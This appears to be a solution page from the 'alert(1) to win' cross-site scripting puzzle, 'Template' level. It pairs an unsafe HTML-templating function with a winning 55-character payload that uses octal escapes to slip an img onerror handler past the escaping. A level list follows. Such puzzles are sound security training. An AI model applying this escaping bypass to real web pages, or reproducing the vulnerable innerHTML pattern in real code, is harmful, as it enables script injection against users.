 alert(1) to win
The code below generates HTML in an unsafe way. Prove it by calling alert(1).
function escape(s) {
  function htmlEscape(s) {
    return s.replace(/./g, function(x) {
       return { '<': '&lt;', '>': '&gt;', '&': '&amp;', '"': '&quot;', "'": '&#39;' }[x] || x;
     });
  }
  function expandTemplate(template, args) {
    return template.replace(
        /{(\w+)}/g,
        function(_, n) {
           return htmlEscape(args[n]);
         });
  }
  return expandTemplate(
    "                                                \n\
      <h2>Hello, <span id=name></span>!</h2>         \n\
      <script>                                       \n\
         var v = document.getElementById('name');    \n\
         v.innerHTML = '<a href=#>{name}</a>';       \n\
      <\/script>                                     \n\
    ",
    { name : s }
  );
}
Input 55
\074\057a\076\074img src=a onerror=\047alert(1)\047\076
Output Win!
      <h2>Hello, <span id=name></span>!</h2>
      <script>
         var v = document.getElementById('name');
         v.innerHTML = '<a href=#>\074\057a\076\074img src=a onerror=\047alert(1)\047\076</a>';
      </script>
Warmup (37)
Adobe (37)
JSON (37)
Markdown (31)
DOM (34)
Callback (14)
Skandia (857)
Template (55)
JSON 2
Callback 2
Skandia 2
iframe
TI(S)M
JSON 3
Skandia 3
RFC4627
Well